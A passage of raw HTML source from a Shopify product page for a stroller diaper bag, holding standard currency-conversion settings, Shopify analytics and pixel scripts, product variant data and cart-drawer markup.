(HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 28567076973,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28567076973,storefrontBaseUrl: "https://babyshok.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"841089353","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-DTHK3BX2Q3\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-DTHK3BX2Q3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Babyshok","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"monelimonika.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/babyshok.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":45.99,"currencyCode":"USD"},"product":{"title":"Portable Stroller Diaper Bag","vendor":"Babyshok","id":"4739656351853","untranslatedTitle":"Portable Stroller Diaper Bag","url":"\/products\/portable-stroller-diaper-bag","type":"Diaper Bags"},"id":"32812802244717","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801"},"sku":"14:175","title":"green","untranslatedTitle":"green"},{"price":{"amount":45.99,"currencyCode":"USD"},"product":{"title":"Portable Stroller Diaper Bag","vendor":"Babyshok","id":"4739656351853","untranslatedTitle":"Portable Stroller Diaper Bag","url":"\/products\/portable-stroller-diaper-bag","type":"Diaper Bags"},"id":"32812802179181","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-4.jpg?v=1600004801"},"sku":"14:193","title":"black","untranslatedTitle":"black"},{"price":{"amount":45.99,"currencyCode":"USD"},"product":{"title":"Portable Stroller Diaper Bag","vendor":"Babyshok","id":"4739656351853","untranslatedTitle":"Portable Stroller Diaper Bag","url":"\/products\/portable-stroller-diaper-bag","type":"Diaper Bags"},"id":"32812802211949","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-5.jpg?v=1600004801"},"sku":"14:691","title":"grey","untranslatedTitle":"grey"},{"price":{"amount":45.99,"currencyCode":"USD"},"product":{"title":"Portable Stroller Diaper Bag","vendor":"Babyshok","id":"4739656351853","untranslatedTitle":"Portable Stroller Diaper Bag","url":"\/products\/portable-stroller-diaper-bag","type":"Diaper Bags"},"id":"32812802277485","image":{"src":"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-3.jpg?v=1600004780"},"sku":"14:1052","title":"pink","untranslatedTitle":"pink"}],"purchasingCompany":null},},"https://babyshok.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28567076973","storefrontBaseUrl":"https:\/\/babyshok.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":45.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Portable Stroller Diaper Bag\",\"vendor\":\"Babyshok\",\"id\":\"4739656351853\",\"untranslatedTitle\":\"Portable Stroller Diaper Bag\",\"url\":\"\/products\/portable-stroller-diaper-bag\",\"type\":\"Diaper Bags\"},\"id\":\"32812802244717\",\"image\":{\"src\":\"\/\/babyshok.com\/cdn\/shop\/products\/portable-stroller-diaper-bag-diaper-bags-2.jpg?v=1600004801\"},\"sku\":\"14:175\",\"title\":\"green\",\"untranslatedTitle\":\"green\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4739656351853,"gid":"gid:\/\/shopify\/Product\/4739656351853","vendor":"Babyshok","type":"Diaper Bags","handle":"portable-stroller-diaper-bag","variants":[{"id":32812802244717,"price":4599,"name":"Portable Stroller Diaper Bag - green","public_title":"green","sku":"14:175"},{"id":32812802179181,"price":4599,"name":"Portable Stroller Diaper Bag - black","public_title":"black","sku":"14:193"},{"id":32812802211949,"price":4599,"name":"Portable Stroller Diaper Bag - grey","public_title":"grey","sku":"14:691"},{"id":32812802277485,"price":4599,"name":"Portable Stroller Diaper Bag - pink","public_title":"pink","sku":"14:1052"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4739656351853,"requestId":"f5c46be6-188f-4412-a009-2271765a20dd-1768970825"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28567076973,
      theme_id: 157632135497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//babyshok.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28567076973,"isMerchantRequest":null,"themeId":157632135497,"themeCityHash":"13234661460834405052","contentLanguage":"en","currency":"USD","eventMetadataId":"2d51b982-4ad9-4769-80e8-6e1e615faad1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4739656351853,"requestId":"f5c46be6-188f-4412-a009-2271765a20dd-1768970825","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32812802244717,"productId":4739656351853,"productGid":"gid:\/\/shopify\/Product\/4739656351853","name":"Portable Stroller Diaper Bag - green","price":"45.99","sku":"14:175","brand":"Babyshok","variant":"green","category":"Diaper Bags","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32812802244717,"productId":4739656351853,"productGid":"gid:\/\/shopify\/Product\/4739656351853","name":"Portable Stroller Diaper Bag - green","price":"45.99","sku":"14:175","brand":"Babyshok","variant":"green","category":"Diaper Bags","nonInteraction":true,"remote":false,"referer":"https:\/\/babyshok.com\/products\/portable-stroller-diaper-bag"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//babyshok.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://babyshok.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28567076973"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="157632135497"
  data-theme-name="Shrine"
  data-theme-version="1.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://babyshok.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//babyshok.com/cdn/shop/t/32/assets/cart.js?v=139383546597281746371705917328" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-info.js?v=174806172978439001541705917329" defer="defer"></script>
<script src="//babyshok.com/cdn/shop/t/32/assets/product-form.js?v=133912708973626843101705917329" defer="defer"></script>



  <link href="//babyshok.com/cdn/shop/t/32/assets/component-list-payment.css?v=69253961410771838501705917328" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/28567076973/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
